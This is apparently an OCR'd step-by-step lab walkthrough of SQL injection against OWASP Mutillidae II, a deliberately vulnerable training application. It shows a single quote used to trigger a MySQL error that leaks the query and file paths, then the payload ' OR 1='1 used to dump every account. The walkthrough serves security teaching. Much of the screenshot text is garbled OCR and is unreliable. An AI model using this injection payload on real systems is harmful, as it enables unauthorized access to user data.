

#### Account has been created



# OWASP Mutillidae II

| OWASP 2013 | A1 - Injection (SQL) | SQLi - Extract Data | User Info (SQL) |
|------------|----------------------|---------------------|-----------------|
|            |                      |                     |                 |

Now that we have created a new user, lets start over and login



#### **OWASP** Mutillidae II

|                             | Mozilla Firefox                                                                                    |                    |   |   | •   | 8  |
|-----------------------------|----------------------------------------------------------------------------------------------------|--------------------|---|---|-----|----|
| / 🖡 http://172              | er-info.php 🗙 💶 webpwnized - YouTube 🗙 া 🖶                                                         |                    |   |   |     |    |
| € () 172.30.1               | .175/mutillidae/index.php?page=user-info.php C Q Search                                            | ☆ 自                | • | ⋒ | # v | ≡  |
| ont Visited ▼               | 📲 Offensive Security 🌂 Kali Linux 🦄 Kali Docs 🌂 Kali Tools 🔝 Exploit-DB 📡 Aircrack-ng              |                    |   |   |     |    |
|                             | 🐳 OWASP Mutillidae II: Web Pwn in Mass Pro                                                         | duction            |   |   |     | A. |
|                             | Version: 2.6.24 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) No                    | t Logged In        |   |   |     |    |
|                             | Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL. Reset DB View Log V | /iew Captured Data |   |   |     |    |
| OWASP 2013                  | User Lookup (SQL)                                                                                  |                    |   |   |     |    |
| OWASP 2010                  | Back 🔗 Help Me!                                                                                    |                    |   |   |     |    |
| Web Services                |                                                                                                    |                    |   |   |     |    |
| HTML 5                      | Switch to SOAP Web Service version                                                                 |                    |   |   |     |    |
| Others                      | Plasse enter username and password                                                                 |                    |   |   |     |    |
| Resources                   | to view account details                                                                            |                    |   |   |     |    |
|                             | Name simben76                                                                                      |                    |   |   |     |    |
|                             | Password                                                                                           |                    |   |   |     |    |
| Getting Started:<br>Project | View Account Details                                                                               |                    |   |   |     |    |
| Whitepaper                  | Dont have an account? Please register here                                                         |                    |   |   |     |    |
|                             |                                                                                                    |                    |   |   |     |    |
| Release                     |                                                                                                    |                    |   |   |     |    |
| Announcements               |                                                                                                    |                    |   |   |     |    |
| You                         |                                                                                                    |                    |   |   |     |    |
| Video                       |                                                                                                    |                    |   |   |     |    |
| Tutorials                   |                                                                                                    |                    |   |   |     |    |
|                             |                                                                                                    |                    |   |   |     |    |
|                             |                                                                                                    |                    |   |   |     |    |
| <u> </u>                    |                                                                                                    |                    |   |   |     | -  |

Login using your new account



#### **OWASP** Mutillidae II



If successful your account details will be display below



#### **OWASP** Mutillidae II

|                | Mozilla Firefox                                                                                              | ×              |
|----------------|----------------------------------------------------------------------------------------------------|----------------|
| http://172     | nt+Details 🗙 🕒 webpwnized - YouTube 🗙 🛑                                                                      |                |
| () 172.3       | 30.10.175/mutillidae/index.php?page=user-info.php; C Q Search ☆ 自 🛡 🔸                                        | <b>^</b> ≉ v ≡ |
| Most Visited ▼ | MOffensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🛄 Exploit-DB 🐚 Aircrack-ng                         |                |
|                | 👾 OWASP Mutillidae II: Web Pwn in Mass Production                                                            | A              |
|                | Version: 2.6.24 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In                   |                |
| OWASP 2013     | поше тойти собраст тойла ишта запом собић ишта тойла зестито, стоисе зат исаег по тиси гой тиси соблиса того |                |
| OWASP 2010     | User Lookup (SQL)                                                                                            |                |
| OWASP 2007     | Sack 🔮 Help Me!                                                                                              |                |
| Web Services   |                                                                                                    |                |
| HTML 5         | Switch to SOAP Web Service version                                                                           |                |
| Others /       | Please enter username and password                                                                           |                |
| Resources      | to view account details                                                                                      |                |
| <i>(</i>       | Name                                                                                                    |                |
|                | Password                                                                                                    |                |
| Project        | View Account Details                                                                                         |                |
| whitepaper     | Dont have an account? Please register here                                                                   |                |
| Open 👻         | ■ *Untitled Document 1 Save =                                                                                |                |
| http://172.    | 30.10.175/mutillidae/index.php?page=user-                                                                    |                |
| A Into.php&us  | ername=simben/6&password=password&user-info-pnp-submit-button=view+Account+betait                            |                |
|                |                                                                                                    |                |
|                |                                                                                                    |                |
|                |                                                                                                    |                |
|                |                                                                                                    |                |
|                | Plain Text 🔻 Tab Width: 8 👻 Ln 1, Col 146                                                                    | ▼ INS          |

Record the URL in a text editor so you can examine the fields



### OWASP Mutillidae II

|                          | Mozilla Firefox                                                                                                    | 000                                   | 3 |
|--------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|---|
| / 🖡 http://172           | nt+Details 🗙 🖸 webpwnized - YouTube 🗙 🕂                                                                              |                                       |   |
| () i   -info.php         | o&username=simben76&password=badpassword&u 🛛 🥑 🔍 Search 🔂 🖨 💟 🖡 🏫                                                    | * v =                                 |   |
| Most Visited ▼           | 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🔝 Exploit-DB 🐚 Aircrack-ng                                |                                       |   |
|                          | WASP Mutillidae III Web Purp in Mass Production                                                                      |                                       |   |
|                          | • OWASP Mutilidae II: web Pwn in Mass Production                                                                     |                                       |   |
|                          | Version: 2.6.24 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In                           |                                       |   |
|                          | nome Layin/Register loggie nints snow ropup nints loggie security entore sol, reset ob, view Log, view capturen Data | · · · · · · · · · · · · · · · · · · · |   |
| OWASP 2013               | User Lookup (SQL)                                                                                                    |                                       |   |
| OWASP 2007               | Back 🔗 Help Me!                                                                                                    |                                       |   |
| Web Services             |                                                                                                    |                                       |   |
| HTML 5                   | Switch to SOAP Web Service version                                                                                   |                                       |   |
| others >                 |                                                                                                    |                                       |   |
| Documentation •          | Authentication Error, Bad user name or password                                                                      |                                       |   |
| Resources                | to view account details                                                                                              |                                       |   |
| 1                        | Name                                                                                                    |                                       |   |
| Getting Started:         | Password                                                                                                    |                                       |   |
| Project<br>Whitepaper    | View Account Details                                                                                                 |                                       |   |
|                          | Dont have an account? Please register here                                                                           |                                       |   |
| <b>1</b>                 | Results for "simben76".0 records found.                                                                              |                                       |   |
| Release<br>Announcements |                                                                                                    |                                       |   |
|                          |                                                                                                    |                                       |   |

Tamper with the password portion of the URL to see if you can break it



### **OWASP** Mutillidae II



Retype the correct password but add a single quote and observe what happens



#### **OWASP** Mutillidae II

Error Message

| Failure is always an option |                                                                      |                                                                                                    |  |  |  |
|-----------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Line                        | 170                                                                  |                                                                                                    |  |  |  |
| Code                        | 0                                                                    |                                                                                                    |  |  |  |
| File                        | /owas                                                                | pbwa/mutillidae-git/classes/MySQLHandler.php                                                                                                    |  |  |  |
| Message                     | /owas<br>conne<br>errno<br>error<br>use n<br>clien<br>host_<br>) Que | pbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error executing query:<br>ct_errno: 0<br>: 1064<br>: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to<br>ear ''password''' at line 2<br>t_info: 5.1.73<br>info: Localhost via UNIX socket<br>ry: SELECT * FROM accounts WHERE username='simben76' AND password='password'' (0) [Exception]    |  |  |  |
| Trace                       | #0 /o<br>git/c<br>SQLQu<br>/muti                                     | <pre>waspbwa/mutillidae-git/classes/MySQLHandler.php(283): MySQLHandler-&gt;doExecuteQuery('SELECT * FROM a') #1 /owaspbwa/mutillidae-<br/>lasses/SQLQueryHandler.php(327): MySQLHandler-&gt;executeQuery('SELECT * FROM a') #2 /owaspbwa/mutillidae-git/user-info.php(191):<br/>eryHandler-&gt;getUserAccount('simben76', 'password'') #3 /owaspbwa/mutillidae-git/index.php(614): require_once('/owaspbwa<br/>l') #4 {main}</pre> |  |  |  |
| Diagnotic<br>Information    | Error                                                                | attempting to display user information                                                                                                    |  |  |  |
|                             |                                                                      | Click here to reset the DB                                                                                                    |  |  |  |

http://172.30.10.175/mutillidae/index.php?page=userinfo.php&username=simben76&password=password&user-info-php-submit-button=View+Account+Details Query: SELECT \* FROM accounts WHERE username='simben76' AND password='password'

#### Lots off useful information is shown. Add it to your log in the text editor to use next.



#### **OWASP** Mutillidae II

| Mozilla Firefox - 🗆                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---|
| http://172nt+Details × estimate version version |   |
| < 🔶 🛈   info.php&username=simben76&password=password'&us   C 🔍 🔍 Search 🔄 🔂 🔹 📽 🔻                                                                                                    | ≡ |
| 📷 Most Visited 🔻 🛐 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🚺 Exploit-DB 📡 Aircrack-ng                                                                                                    |   |
| 🐳 OWASP Mutillidae II: Web Pwn in Mass Production                                                                                                    |   |
| Version: 2.6.24 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In                                                                                                    |   |
| Home   Login/Register   Toggle Hints   Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured Data                                                                                                    |   |
| User Lookup (SQL)                                                                                                    | 9 |
| OWASP 2010                                                                                                    | 3 |
| web Services                                                                                                    |   |
| HTML 5 Switch to SOAP Web Service version Switch to XPath version                                                                                                    |   |
| others XIL                                                                                                    |   |
| Documentation Please enter username and password<br>to view account details                                                                                                    |   |
| Resources Name State                                                                                                    |   |
| Password                                                                                                    |   |
| Getting Started:<br>View Account Details                                                                                                    |   |
| Whitepaper Dont have an account? Please register here                                                                                                    |   |
| Open → 🖪 *Untitled Document 1 Save = 😑 🙂 😒                                                                                                    |   |
|                                                                                                    |   |
| A Query: SELECT * FROM accounts WHERE username='simben76' AND password='password (works)                                                                                                    |   |
| Query: SELECT * FROM accounts WHERE username='simben76' AND password='passyord'' (gives error)                                                                                                    |   |
| Query: SELECT * EDOM accounts WHEPE username-'' AND password-'L OP 1-11                                                                                                    |   |
| Query, SELECT - FROM ACCOUNTS WHERE USERIAME AND PASSWORU = OK I = I                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |

What happens is we use a password of: ' OR 1='1



#### **OWASP** Mutillidae II



#### That results is a SQL query to dump all the data in the database!



#### **OWASP** Mutillidae II





#### **OWASP** Mutillidae II

